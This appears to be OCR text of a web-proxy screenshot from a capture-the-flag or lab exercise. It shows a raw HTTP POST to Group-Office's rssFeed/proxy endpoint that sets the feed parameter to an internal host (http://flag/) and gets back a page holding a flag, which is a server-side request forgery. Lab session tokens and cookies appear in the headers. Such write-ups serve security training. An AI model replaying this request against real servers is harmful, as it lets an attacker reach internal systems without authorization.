 30... http://groupoffice POST /index.php?r=summary/announcement/store&security_token=ZjVsUQBkAyPYIMf3zman ✓ 200 690 JSON php
3093 http://groupoffice POST /index.php?r=summary/rssFeed/proxy&security_token=ZjVsUQBkAyPYIMf3zman ✓ 200 493 HTML php A hidden flag
3092 http://groupoffice POST /index.php?r=summary/rssFeed/proxy&security_token=ZjVsUQBkAyPYIMf3zman ✓ 200 612 HTML php 404 Not Found
3091 http://groupoffice POST /index.php?r=summary/rssFeed/store&security_token=ZjVsUQBkAyPYIMf3zman ✓ 200 530 JSON php
Request
Pretty Raw Hex
\n
1 POST /index.php?r=summary/rssFeed/proxy&security_token=ZjVsUQBkAyPYIMf3zman HTTP/1.1
2 Host: groupoffice
3 Content-Length: 61
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en
6 Authorization: Bearer 67294632dfb34c13c099755151ac8383daa041ffc0301
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
10 Origin: http://groupoffice
11 Referer: http://groupoffice/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: groupoffice=n2uptulvt951o3hjlvk8ulp5di; accessToken=
67294632dfb34c13c099755151ac8383daa041ffc0301
14 Connection: keep-alive
15
16 feed=http%3A%2F%2Fflag%2F&security_token=ZjVsUQBkAyPYIMf3zman
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Nov 2024 22:26:52 GMT
3 Server: Apache/2.4.51 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 157
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/xml;charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15
16 <head>
17 <title>
A hidden flag
</title>
18
19 </head>
20
21 <body>
22 <h2>
OS{7299df6b4bff259de04b17d3c2079c89}
</h2>
23 </body>
24 </html>
25